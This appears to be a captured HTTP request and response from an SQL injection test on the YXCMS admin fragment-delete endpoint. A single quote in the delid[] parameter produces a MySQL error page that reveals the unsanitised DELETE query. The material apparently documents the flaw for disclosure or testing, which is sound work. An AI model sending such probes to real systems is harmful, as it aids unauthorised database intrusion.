 POST /yxcms/index.php?r=admin/fragment/del HTTP/1.1
Host: 192.168.1.43
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.1.43/yxcms/index.php?r=admin/fragment/index
Cookie: PHPSESSID=30qvv6rk46tjc1504stveha321
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
delid%5B%5D=1'
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>错误提示!</title>
<STYLE>
BODY{FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; COLOR: #333;
background:#fff; FONT-SIZE: 12px;padding:0px;margin:0px;}
A{text-decoration:none;color:#3071BF}
A:hover{text-decoration:underline;}
.error_title{border-bottom:1px #eee solid;font-size:20px;line-height:28px;
height:28px;font-weight:600}
.error_box{border-left:3px solid #FC0;font-size:14px; line-height:22px;
padding:6px 15px;background:#FFE}
.error_tip{margin-top:15px;padding:6px;font-size:12px;padding-left:15px;backgro
und:#f7f7f7}
</STYLE>
</head>
<body>
<div style="margin:30px auto; width:800px;">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息: MySQL Query Error<br>
<b>SQL</b>: DELETE FROM yx_fragment  WHERE
id in (1')<br>
<b>错误详情</b>: You have an error in your
SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near '')' at line 1<br>
<b>错误代码</b>:1064<br></div>
<div class="error_tip">您可以选择 &nbsp;&nbsp;<a href="/yxcms/index.php"
title="重试">重试</a>&nbsp;&nbsp;<a href="javascript:history.back()"
title="返回">返回</a>&nbsp;&nbsp;或者&nbsp;&nbsp;<a href="/"
title="回到首页">回到首页</a> </div>